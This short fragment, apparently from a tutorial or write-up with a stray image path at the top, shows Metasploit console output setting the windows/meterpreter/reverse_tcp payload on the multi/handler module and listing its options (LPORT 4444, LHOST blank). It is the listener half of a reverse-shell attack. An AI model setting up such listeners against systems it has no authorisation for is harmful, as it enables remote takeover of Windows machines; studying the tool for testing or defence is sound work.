 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target